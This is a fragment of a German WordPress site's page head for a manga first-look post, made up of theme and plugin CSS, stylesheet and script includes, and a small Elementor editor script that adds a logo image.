a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #000000}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#000000}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#000000}#wpdcom .wpd-comment-status .wpd-sticky{color:#000000}#wpdcom .wpd-thread-filter .wpdf-active{color:#000000;border-bottom-color:#000000}#wpdcom .wpd-comment-info-bar{border:1px dashed #333333;background:#e6e6e6}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#000000}#wpdcom .wpd-filter-view-all:hover{background:#000000}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#000000}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#000000}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Speichern"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.27' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button, blockquote, button, input[type=reset], input[type=button], input[type=submit], .cm-home-icon.front_page_on, .cm-primary-nav a:hover, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-ancestor>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav ul li.current-menu-item>a, .cm-primary-nav ul li.current_page_ancestor>a, .cm-primary-nav ul li.current_page_item>a, .cm-primary-nav ul li:hover>a, .cm-mobile-nav li a:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item > a, .colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover, .cm-header .cm-mobile-nav li:hover > a, .cm-header .cm-mobile-nav li.current-page-ancestor > a, .cm-header .cm-mobile-nav li.current-menu-ancestor > a, .cm-header .cm-mobile-nav li.current-page-item > a, .cm-header .cm-mobile-nav li.current-menu-item > a, .cm-primary-nav ul li.focus > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus > a, .cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a, .colormag-header-clean .cm-mobile-nav li:hover > a, .colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a, .colormag-header-clean .cm-mobile-nav li.current-page-item > a, .colormag-header-clean .cm-mobile-nav li.current-menu-item > a, .fa.search-top:hover, .widget_featured_posts .article-content .above-entry-meta .cat-links a, .widget_call_to_action .btn--primary, .colormag-footer--classic .footer-widgets-area .widget-title span::before, .colormag-footer--classic-bordered .footer-widgets-area .widget-title span::before, .widget_featured_posts .widget-title span, .widget_featured_slider .slide-content .above-entry-meta .cat-links a, .widget_highlighted_posts .article-content .above-entry-meta .cat-links a, .category-slide-next, .category-slide-prev, .slide-next, .slide-prev, .tabbed-widget ul li, #content .wp-pagenavi .current,#content .wp-pagenavi a:hover, #secondary .widget-title span,#content .post .article-content .above-entry-meta .cat-links a, .page-header .page-title span, .entry-meta .post-format i, .format-link, .more-link, .infinite-scroll .tg-infinite-scroll, .no-more-post-text, .pagination span, .comments-area .comment-author-link span, .footer-widgets-area .widget-title span, .advertisement_above_footer .widget-title span, .error, #primary .widget-title span, .related-posts-wrapper.style-three .article-content .entry-title a:hover:before, .widget_slider_area .widget-title span, .widget_beside_slider .widget-title span, .top-full-width-sidebar .widget-title span, .wp-block-quote, .wp-block-quote.is-style-large, .wp-block-quote.has-text-align-right, .page-numbers .current{background-color:#000000;}a, .colormag-header-classic .cm-primary-nav ul li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul li.current_page_item > a, .colormag-header-classic .cm-primary-nav ul li:hover > a, .colormag-header-classic .cm-primary-nav ul li.focus > a .colormag-header-classic #cm-primary-nav .fa.search-top:hover, .colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random, .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random, .colormag-header-classic .breaking-news .newsticker a:hover, .dark-skin .colormag-header-classic #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa, .byline a:hover, .comments a:hover, .edit-link a:hover, .posted-on a:hover, .social-links:not(.cm-header-actions .social-links) i.fa:hover, .tag-links a:hover, .colormag-header-clean .social-links li:hover i.fa, .colormag-header-classic .social-links li:hover i.fa, .colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .entry-title a:hover, .widget_featured_slider .slide-content .below-entry-meta .byline a:hover, .widget_featured_slider .slide-content .below-entry-meta .comments a:hover, .widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover, .widget_featured_slider .slide-content .entry-title a:hover, .widget_block_picture_news.widget_featured_posts .article-content .entry-title a:hover, .widget_highlighted_posts .article-content .below-entry-meta .byline a:hover, .widget_highlighted_posts .article-content .below-entry-meta .comments a:hover, .widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover, .widget_highlighted_posts .article-content .entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down, .cm-site-title a, #content .post .article-content .entry-title a:hover, .entry-meta .byline i, .entry-meta .cat-links i, .entry-meta a, .post .entry-title a:hover, .search .entry-title a:hover, .entry-meta .comments-link a:hover, .entry-meta .edit-link a:hover, .entry-meta .posted-on a:hover, .entry-meta .tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover, .related-posts-main-title .fa, .single-related-posts .article-content .entry-title a:hover, .pagination a span:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover, #content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-next a, .nav-previous a, #colophon .footer-menu ul li a:hover, .footer-widgets-area a:hover, a#scroll-up i, .num-404, .related-posts-wrapper-flyout .entry-title a:hover, .human-diff-time .human-diff-time-display:hover, .mzb-featured-categories .mzb-post-title a, .mzb-tab-post .mzb-post-title a, .mzb-post-list .mzb-post-title a, .mzb-featured-posts .mzb-post-title a, .mzb-featured-categories .mzb-post-title a, .colormag-header-classic #cm-primary-nav .fa:hover{color:#000000;}#cm-primary-nav, .colormag-header-clean #cm-primary-nav .cm-row{border-top-color:#000000;}.colormag-header-classic #cm-primary-nav, colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul > li:hover > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, .colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li:hover, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, .colormag-header-classic .cm-primary-nav ul ul.sub-menu li.focus, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor, colormag-header-classic .cm-primary-nav ul ul.sub-menu li.current-menu-item, colormag-header-classic #cm-primary-nav .cm-menu-toggle:hover, colormag-header-classic #cm-primary-nav.cm-mobile-nav .cm-menu-toggle, colormag-header-classic .cm-primary-nav ul > li:hover > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-item > a, colormag-header-classic .cm-primary-nav ul > li.current-menu-ancestor > a, .colormag-header-classic .cm-primary-nav ul li.focus > a, .pagination a span:hover{border-color:#000000;}.widget_featured_posts .widget-title, #secondary .widget-title, #tertiary .widget-title, .page-header .page-title, .footer-widgets-area .widget-title, .advertisement_above_footer .widget-title, #primary .widget-title, .widget_slider_area .widget-title, .widget_beside_slider .widget-title, .top-full-width-sidebar .widget-title, .colormag-header-clean--full-width #cm-primary-nav, .colormag-header-classic.colormag-header-classic--top #cm-primary-nav, .colormag-header-clean.colormag-header-clean--top #cm-primary-nav .cm-row{border-bottom-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more, .elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000000;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover, .elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000000;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000000;}.cm-header{background-color:#020202;}.cm-site-description{color:#020202;}.cm-site-description{font-family:Open Sans;font-size:15px;}.cm-primary-nav a:hover, .cm-primary-nav ul li.current-menu-item a, .cm-primary-nav ul li ul li.current-menu-item a, .cm-primary-nav ul li.current_page_ancestor a, .cm-primary-nav ul li.current-menu-ancestor a, .cm-primary-nav ul li.current_page_item a, .cm-primary-nav ul li:hover>a, .cm-primary-nav ul li ul li a:hover, .cm-primary-nav ul li ul li:hover>a, .cm-primary-nav ul li.current-menu-item ul li a:hover, .cm-primary-nav li.page_item_has_children.current-menu-item>a::after, .colormag-header-classic .cm-primary-nav ul li:hover > a{color:#dd9933;}.cm-primary-nav ul li a{font-family:Aclonica;font-weight:400;}#content .post .article-content .entry-title{font-size:29px;}.type-page .entry-title, .type-page .entry-title a{color:#000000;}.type-page .entry-title{font-size:32px;}#content .post .article-content .below-entry-meta .posted-on a, #content .post .article-content .below-entry-meta .byline a, #content .post .article-content .below-entry-meta .comments a, #content .post .article-content .below-entry-meta .tag-links a, #content .post .article-content .below-entry-meta .edit-link a, #content .post .article-content .below-entry-meta .total-views{font-size:10px;}.below-entry-meta .posted-on a, .below-entry-meta .byline a, .below-entry-meta .comments a, .below-entry-meta .tag-links a, .below-entry-meta .edit-link a, .below-entry-meta .human-diff-time .human-diff-time-display, #content .post .article-content .below-entry-meta .total-views{color:#020202;}.colormag-button, input[type="reset"], input[type="button"], input[type="submit"], button, .more-link span{font-family:Open Sans;font-size:11px;}h1, h2, h3, h4, h5, h6{color:#000000;}body, button, input, select, textarea, blockquote p, .entry-meta, .more-link, dl, .previous a, .next a, .nav-previous a, .nav-next a, #respond h3#reply-title #cancel-comment-reply-link, #respond form input[type="text"], #respond form textarea, #secondary .widget, .error-404 .widget{font-family:Open Sans;font-size:13px;}h1{font-size:34px;}.comments-title, .comment-reply-title, #respond h3#reply-title{font-size:22px;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(0,0,0,0.1);}body{--color--light--primary:#000000;--color--primary:#000000;}body{--color--gray:#020202;}
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_googlefonts-css' href='//fonts.googleapis.com/css?family=Aclonica%3A400&#038;subset=latin&#038;1&#038;display=swap&#038;ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/magnific-popup.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://www.geek-germany.de/wp-content/themes/colormag-pro/fontawesome/css/font-awesome.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-black-white-2-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/css/skins/blackwhite2.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.geek-germany.de/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/spoiler-alert-js/js/spoiler.min.js?ver=6.1.9' id='spoiler_alert_js-script-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"ac218f8c07","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5' id='cookie-notice-front-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/html5shiv.min.js?ver=3.5.0' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.geek-germany.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.geek-germany.de/wp-json/wp/v2/posts/38739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.geek-germany.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.geek-germany.de/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.geek-germany.de/?p=38739' />
<link rel="alternate" type="application/json+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffirst-look-manga-tomogui-kyoushitsu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.geek-germany.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.geek-germany.de%2Ffirst-look-manga-tomogui-kyoushitsu%2F&#038;format=xml" />

		<script>

			jQuery(window).on('elementor/frontend/init', function () {
				var previewIframe = jQuery('#elementor-preview-iframe').get(0);

				// Attach a load event listener to the preview iframe
				jQuery(previewIframe).on('load', function () {
					var tpg_selector = tpg_str_rev("nottub-tropmi-gpttr nottub-aera-noitces-dda-rotnemele");

					var logo = "https://www.geek-germany.de/wp-content/plugins/the-post-grid";
					var log_path = "/assets/images/icon-40x40.svg"; //tpg_str_rev("gvs.04x04-noci/segami/stessa/");

					jQuery('<div class="' + tpg_selector + '" style="vertical-align: bottom;margin-left: 5px;"><img src="' + logo + log_path + '" alt="TPG"/></div>').insertBefore(".elementor-add-section-drag-title");
				});

			});
		</script>
		<style>
			:root {
				--tpg-primary-color: #0d6efd;
				--tpg-secondary-color: #0654c4;
				--tpg-primary-light: #c4d0ff
			}

					</style>

		<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-vertical .ubermenu-submenu-type-mega { width:600px; }
 .ubermenu-main .ubermenu-item .ubermenu-submenu-drop { -webkit-transition-duration:.2s; -ms-transition-duration:.2s; transition-duration:.2s; }
 .ubermenu-main { max-width:1200px; background-color:#020202; background:-webkit-gradient(linear,left top,left bottom,from(#020202),to(#020202)); background:-webkit-linear-gradient(top,#020202,#020202); background:-moz-linear-gradient(top,#020202,#020202); background:-ms-linear-gradient(top,#020202,#020202); background:-o-linear-gradient(top,#020202,#020202); background:linear-gradient(top,#020202,#020202); border:1px solid #020202; }
 .ubermenu.ubermenu-main { background:none; border:none; box-shadow:none; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { border:none; box-shadow:none; background:#020202; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { color:#efefef; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { background:#020202; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#020202; border:1px solid #020202; color:#0a0a0a; }
 .ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover, .ubermenu.ubermenu-main .ubermenu-item-normal.ubermenu-active > .ubermenu-target { color:#cecece; }
 .ubermenu-main .ubermenu-submenu-type-flyout > .ubermenu-item-normal > .ubermenu-target { border-bottom:1px solid #000000; }
 .ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group { background-color:#000000; }
 .ubermenu.ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target { color:#0a0a0a; }
 .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-submenu .ubermenu-tab.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator { color:#020202; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { font-weight:bold; }
 .ubermenu.ubermenu-main .ubermenu-search input.ubermenu-search-input { background:#020202; color:#ffffff; }
 .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target, .ubermenu-main div, .ubermenu-main p, .ubermenu-main input { font-family:'Open Sans', sans-serif; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target .ubermenu-icon { color:#ffffff; }


/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 1837 */   .ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1837.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1567 */   .ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1567.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 422 */    .ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-422.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 791 */    .ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-791.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 423 */    .ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-423.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 425 */    .ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-425.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1499 */   .ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1499.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 1498 */   .ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-1498.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 674 */    .ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-674.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 796 */    .ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-796.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 35094 */  .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-35094 > .ubermenu-target:hover { background:#000000; }
